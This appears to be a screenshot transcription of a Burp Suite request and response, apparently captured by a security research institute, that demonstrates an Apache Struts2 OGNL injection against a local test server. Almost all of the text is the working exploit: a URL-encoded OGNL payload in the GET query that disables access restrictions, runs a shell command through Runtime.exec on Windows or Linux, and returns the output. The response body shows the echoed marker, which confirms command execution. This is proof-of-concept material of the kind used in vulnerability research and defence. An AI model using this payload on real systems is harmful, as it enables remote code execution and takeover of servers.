 1 × ...
Send Cancel < ▾ > ▾ Target: http://127.0.0.1:8081
Request
Raw Params Headers Hex
GET
/login.action?('%5c43_memberAccess.allowStaticMethodAccess')(a)%5c75true&(b)(('%5c43
context%5b%5c'xwork.MethodAccessor.denyMethodExecution%5c'%5d%5c75false')(b))&('%5c4
3c')(('%5c43_memberAccess.excludeProperties%5c75@java.util.Collections@EMPTY_SET')(c
))&('%5c43cmd%5c75%22echo%5c40e53abc0f6932e94b393e7b06c64d9559%22')(bla)(bla)&(g)(('
%5c43iswin%5c75(@java.lang.System@getProperty(%5c'os.name%5c').toLowerCase().contain
s(%5c'win%5c'))')(d))&(g)(('%5c43mycmd%5c75(%5c43iswin?new%5c40java.lang.String%5b%5
d%7b%22cmd.exe%22%5c54%22/c%22%5c54%5c43cmd%7d%5c72new%5c40java.lang.String%5b%5d%7b
%22/bin/bash%22%5c54%22-c%22%5c54%5c43cmd%7d)')(d))&(h)(('%5c43myret%5c75@java.lang.
Runtime@getRuntime().exec(%5c43mycmd)')(d))&(i)(('%5c43mydat%5c75new%5c40java.io.Dat
aInputStream(%5c43myret.getInputStream())')(d))&(j)(('%5c43myres%5c75new%5c40byte%5b
51020%5d')(d))&(k)(('%5c43mydat.readFully(%5c43myres)')(d))&(l)(('%5c43mystr%5c75new
%5c40java.lang.String(%5c43myres)')(d))&(m)(('%5c43myout%5c75@org.apache.struts2.Ser
vletActionContext@getResponse()')(d))&(n)(('%5c43myout.getWriter().println(%5c43myst
r)')(d)) HTTP/1.1
Host: 127.0.0.1:8081
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Date: Sat, 11 Apr 2020 18:44:44 GMT
Connection: close
Content-Length: 51022
e53abc0f6932e94b393e7b06c64d9559
? < + > Type a search term 0 matches
安恒信息安全研究院
Done 51,147 bytes | 37 millis